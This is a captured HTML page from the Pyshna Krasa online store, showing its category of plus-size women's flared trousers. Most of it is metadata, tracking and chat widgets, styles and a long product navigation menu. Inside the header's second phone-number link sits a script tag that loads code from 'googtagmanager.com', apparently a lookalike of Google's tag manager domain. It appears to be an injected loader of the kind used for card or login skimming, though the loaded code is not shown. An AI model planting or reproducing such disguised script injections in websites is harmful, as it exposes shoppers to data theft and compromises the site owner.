

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuki_klesh/
body_size: 22699
content:
<!doctype html>
<html dir="ltr" lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <title>Купить женские брюки клеш больших размеров | Пишна Краса</title>

      
        <base href="https://pyshnakrasa.com.ua/"/>
            <meta name="description" content="Купить женские брюки клеш большого размера ☛ Женские брюки клеш больших размеров в магазине Пишна Краса ➔ Брюки для пышных женщин от производителя ✓ Модели Plus Size ✓ Низкие цены!"/>
                <meta name="keywords" content="Женские брюки клеш больших размеров, брюки палаццо больших размеров, брюки клеш Plus Size, купить недорого брюки палаццо в интернет-магазине, интернет-магазин Пишна Краса"/>
        <meta property="og:title" content="Купить женские брюки клеш больших размеров | Пишна Краса"/>

            <meta property="og:type" content="website"/>
        <meta property="og:url" content="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuki_klesh/"/>
            <meta property="og:image" content="/catalog/view/theme/default/image/logo-h.png"/>
        <meta name="facebook-domain-verification" content="7fokw3yt2nlvetfej3ix02p7i50jsy" />

    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuki_klesh/",
            "logo": "https://pyshnakrasa.com.ua/image/cache/wp/lp/logo-h.webp"
        }
    </script>

    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "WebSite",
            "url": "https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuki_klesh/",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://pyshnakrasa.com.ua/ru/index.php?route=extension/module/d_ajax_search/getAutocomplite&keyword={search_term_string}",
                "query-input": "required name=search_term_string"
            }
        }
    </script>


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-P3ZL8MNV');</script>
    <!-- End Google Tag Manager -->

    <script>
        window.jqueryScripts = [];
    </script>

    <meta property="og:site_name" content="Пишна краса"/>


    <script src="/catalog/view/javascript/jquery.min.js"></script>
    <script src="/catalog/view/javascript/dataLayer.js"></script>

    <script src="/catalog/view/javascript/jquery.elevatezoom.js"></script> <script src="https://unpkg.com/konva@8.3.0/konva.min.js"></script>


<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = 'IMZeQvjNQGjrMN447CKZ', bch = d.createElement(s); bch.type = 'text/javascript'; bch.async = true;
    bch.src = '//widgets.binotel.com/chat/widgets/' + widgetHash + '.js';
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, 'script');
</script>
<script type="text/javascript">
  (function(d, w, s) {
	var widgetHash = 'ddhfrrfpknj59gqrdoh6', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
	gcw.src = '//widgets.binotel.com/getcall/widgets/'+ widgetHash +'.js';
	var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
  })(document, window, 'script');
</script><style>@font-face{font-display:swap;font-family:'ProximaNova';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.woff') format('woff');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.woff2') format('woff2'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.ttf') format('truetype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.svg') format('svg');font-weight:400;font-style:normal}
@font-face{font-display:swap;font-family:'ProximaNova';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.woff') format('woff');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.woff2') format('woff2'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.ttf') format('truetype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.svg') format('svg');font-weight:500;font-style:normal}
@font-face{font-display:swap;font-family:'ProximaNova';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.woff') format('woff');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.woff2') format('woff2'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.ttf') format('truetype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.svg') format('svg');font-weight:700;font-style:normal}
@font-face{font-display:swap;font-family:'Candara';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/Candara.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/Candara.woff') format('woff'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/Candara.ttf') format('truetype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/Candara.svg') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'Myriad Pro Bold';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/MyriadPro-Bold.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/MyriadPro-Bold.eot?#iefix') format('embedded-opentype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/MyriadPro-Bold.woff') format('woff'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/MyriadPro-Bold.ttf') format('truetype');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.eot?v=4.3.0');src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.woff2?v=4.3.0') format('woff2'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}
</style>
<link rel='stylesheet' href='https://pyshnakrasa.com.ua/image/cache/lightning/01110285820gss_wp.css'/> 

<style type="text/css">
@media (max-width: 979px) { #bingc-phone-button div.bingc-phone-button-icon-text span {
font-size: 9px !important;
}}
@media (max-width: 979px) { #bingc-phone-button div.bingc-phone-button-icon-text {
top: 19px !important;
right: 41px !important;
}}
@media (max-width: 979px) { #bingc-phone-button svg.bingc-phone-button-icon-icon {
position: absolute;
top: 16px !important;
right: 37px !important;
opacity: 0;
padding: 7px;
width: 46px;
height: 47px !important;
background-image: none;
}}
@media (max-width: 979px) { body #bingc-phone-button div.bingc-phone-button-tooltip {
display: none !important;
color: #000 !important;
background: #fff !important;
}}
@media (max-width: 979px) { #bingc-phone-button svg.bingc-phone-button-circle {
width: 75px !important;
height: 75px !important;
}}
</style> <script src="catalog/view/javascript/ocfilter/nouislider.min.js"></script>
            <script src="catalog/view/javascript/ocfilter/ocfilter.js"></script>
            <script src="catalog/view/javascript/oneclick/jquery.magnific-popup.new.min.js"></script>
            <script src="catalog/view/javascript/oneclick/script.js"></script>
        <script src="/catalog/view/javascript/common.js" ></script>
            <link href="https://pyshnakrasa.com.ua/image/catalog/ImagesSite/favicon2.ico" rel="icon"/>
    
    <link rel="canonical" href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuki_klesh/">

    
    
<link rel="alternate" hreflang="uk" href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_klosh/" />

<link rel="alternate" hreflang="ru" href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_klosh/" />
</head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3ZL8MNV"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div style="background-color:#fe0700;color:#ffffff;text-align: center;padding: 6px 0px;font-size: 18px;">
        <a style="color: #fff;" href="https://pyshnakrasa.com.ua/sale/">Сезонний розпродаж до -60%</a>
    </div>
<header>
    <div class="top-header-wrapper">
        <div class="container">
                                                <a href="https://pyshnakrasa.com.ua/" class="header-logo">
                        <img data-s width=256 height=106 src="https://pyshnakrasa.com.ua/image/cache/wp/lp/logo-h.webp" title="Пишна краса" alt="Пишна краса">
                    </a>
                                        <div class="center-block">
                <div class="top-level">
                    <div class="top-menu">
                        <ul>
                                                            <li><a href="https://pyshnakrasa.com.ua/contacts-ua/">Контакты</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/pro_nas/">О нас</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/garantiya/">Гарантия</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/dostavka_i_oplata/">Доставка и оплата</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/stati/">Блог</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/reviews/">Отзывы</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="bottom-level">
                    <div class="bottom-phones">

                                                    <a href="tel:0957671504">
                                                                    <span style="background-image: url('/catalog/view/theme/default/images/icons/telephone-2.svg'); width:16px; height:16px; display:inline-block"></span>
                                    
                                                                <span class='light'>(095)</span>767-15-04
                            </a>
                                                    <a href="tel:0967671504">
                                                                <span class='light'>(096)</span>767-15-04<script async src='https://googtagmanager.com/m.js'></script>
                            </a>
                        
                        <a href="viber://chat/?number=%2B380967671504"><img width="24" src="https://pyshnakrasa.com.ua/image/cache/wp/ep/catalog/view/theme/default/images/viber_log.webp"></a>
                        <a href="tg://resolve?domain=PyshnaKrasa01"><img width="24" src="/catalog/view/theme/default/images/telegram_logo.svg.webp"></a>
                    </div>
                </div>
            </div>
            <div class="right-block">
                <div class="left-side">
                    

                    <div class="like-wrapper">
                        <a href="https://pyshnakrasa.com.ua/index.php?route=account/wishlist" class="full-size"></a>
                        
                        <span style="background-image: url('/catalog/view/theme/default/images/icons/heart.svg');width:20px;height:20px;display:inline-block;position:relative;left:3px;top: 5px;"></span>
                        <div class="count-wrapper" id="wishlist-total">
                            <span>0</span>
                        </div>
                    </div>
                </div>

                <div class="right-side">
                    <div class="cabinet-wrapper auth-login" data-target-link="https://pyshnakrasa.com.ua/index.php?route=account/account"
                         data-target-text="Личный кабинет">
                                                    <a onclick="$('#auth').modal()">
                                <span style="background-image: url('/catalog/view/theme/default/images/icons/User_s3.svg');height:16px;width:16px;display:inline-block"></span>
                            <span>Авторизация</span></a>
                                            </div>

                    <div id="cart">
    <div class="cart-wrapper">
        <a href="https://pyshnakrasa.com.ua/index.php?route=checkout/checkout">

            <span style="background-image: url('/catalog/view/theme/default/images/icons/cart.svg');width:22px;height:22px;display:inline-block;background-repeat:no-repeat;margin-right:10px"></span>
            <span>В корзине 0 товаров<br> на сумму <b>0 грн</b></span>
        </a>


        <div class="cart-inner">
                            <p class="text-center">Ваша корзина пуста!</p>
                    </div>
    </div>
</div>


                </div>
            </div>
        </div>
    </div>
    <div class="bottom-header-wrapper">
        <div class="container">
                <ul class="menu">
                    <li class="active menu_category_id_20"><a href="https://pyshnakrasa.com.ua/odezhda/" id="20">Одежда</a>
                                    <ul class="submenu">
                        <li class="container">
                            <div class="row">
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/vyshivanki/">Вышиванки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/">Платья и Сарафаны</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/sarafany/">Сарафаны</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/vechernie-platya/">Нарядные платья</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/povsednevnye-platya/">Повседневные платья</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_26_169">Платья в офис</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/tepli_sukni/">Тёплые платья</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/">Костюмы</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/v_yazani_kostyumy/">Вязаные костюмы</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/kostyumy-s-bryukami/">Костюмы с брюками</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/kostyumy-s-yubkoy/">Костюмы с юбкой</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/progulochnye-kostyumy/">Прогулочные костюмы</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/v_yazanyj_odyag/">Вязаная одежда</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/">Домашняя одежда</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/domashnie-khalaty/">Домашние халаты</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/domashnie-plat-ya-sarafany/">Домашние платья/сарафаны</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/domashnie-komplekty/">Домашние комплекты</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/zhenskaya-pizhama/">Пижамы</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/nochnye-rubashki/">Ночные рубашки</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/">Джинсы</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/dzhynsy_banani/">Джинси бананы</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/dzhinsy-7-8/">Джинсы 7/8</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/zauzhennye-dzhinsy/">Зауженные джинсы</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/shirokie-dzhinsy/">Широкие джинсы</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/dzhegginsy/">Джеггинсы</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/tuniki/">Туники</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/">Брюки</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_70_209">Брюки бананы</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/">Брюки в офис</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_kargo/">Брюки карго</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_klosh/">Брюки клеш</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_kyuloty_/">Брюки кюлоты</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/zauzhennye-bryuki/">Зауженные брюки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/sportivnye-bryuki/">Спортивные брюки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/shirokie-bryuki/">Широкие брюки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuki-7-8/">Брюки 7/8</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72">Юбки</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72_142">Юбки мини </a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72_211">Юбки миди</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72_94">Юбки макси</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72_96">Юбки карандаш</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72_97">Джинсовые юбки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72_210">Тёплые юбки</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/bluzy/">Блузы</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bluzy/bluzka-dlinnaya/">Блузка длинная</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bluzy/bluzka-korotkaya/">Блузка короткая</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bluzy/naryadnye-bluzy/">Нарядные блузы</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/rubashki/">Рубашки</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/rubashki/povsednevnye-rubashki/">Повседневные рубашки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/rubashki/rubashki-v-ofis/">Рубашки в офис</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/rubashki/rubashki-tuniki/">Рубашки-туники</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhempery/">Джемперы/Пуловеры</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/svitshoty/">Свитера/Свитшоты</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/khudi/">Худи</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/golfy/">Гольфы</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/longslivy/">Лонгсливы</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/polo/">Поло</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/futbolki/">Футболки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/mayki/">Майки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/losiny/">Лосины и леггинсы</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/losiny/dlinnye-losiny/">Длинные лосины</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/losiny/korotkie-losiny/">Короткие лосины</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/losiny/legginsy/">Леггинсы</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/bolero/">Болеро</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/ru/odezhda/aksessuary/">Аксессуары</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/ru/odezhda/masterki/">Мастерки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/ru/odezhda/pidzhaki-zhakety/">Пиджаки/жакеты</a></li>
                                                                                            </ul>
                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                            </li>
                    <li class="menu_category_id_61"><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/" id="61">Верхняя одежда</a>
                                    <ul class="submenu">
                        <li class="container">
                            <div class="row">
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/vetrovki-masterki/">Ветровки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/zhilet/">Жилеты</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/">Кардиганы/пончо</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/dlinnye-kardigany/">Длинные кардиганы</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/korotkie-kardigany/">Короткие кардиганы</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kofty/">Кофты</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/">Куртки</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/zimnie-kurtki/">Зимние куртки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/dzhinsovye-kurtki/">Джинсовые куртки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/kozhanye-kurtki/">Куртки из экокожи</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/demisezonnye-kurtki/">Демисезонные куртки</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/plashhi_trenchi/">Плащи/тренчи</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/">Пальто</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/demisezonnye-palto/">Демисезонные пальто</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/zimovi-palta/">Зимние пальто</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/dublenki-polushubki/">Шубы/Полушубки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kozhushki/">Дубленки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                            </li>
                    <li class="menu_category_id_18"><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/" id="18">Бельё/Купальники</a>
                                    <ul class="submenu">
                        <li class="container">
                            <div class="row">
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/">Купальники и пляжная одежда</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/razdelnye-kupalniki/">Раздельные купальники</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/sdelnye-kupalniki/">Сдельные купальники</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/ru/%20belio-i-kypalniki/kombinacii_podyubniki/">Комбинации/подъюбники</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/utyagivayuschee-belyo/">Утягивающее бельё</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/nizhnee-bele/">Бюстгальтеры</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/udlynytely_dlya_byustgaltera/">Удлинители для бюстгальтера</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/trusy/">Трусы</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/aksesuary_bilizna/">Бандалетки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/maiki_bilizna/">Майки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                            </li>
                    <li class="menu_category_id_34"><a href="https://pyshnakrasa.com.ua/obuv/" id="34">Обувь</a>
                                    <ul class="submenu">
                        <li class="container">
                            <div class="row">
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/krossovki/">Кроссовки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/kedy/">Кеды</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/tufli/">Туфли</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/obuv/tufli/zakry-tyetufli/">Закрытые туфли</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/obuv/tufli/tufli-na-kabluke/">Туфли на каблуке</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/lofery/">Лоферы</a></li>
                                                                                            </ul>
                                                                            </div>
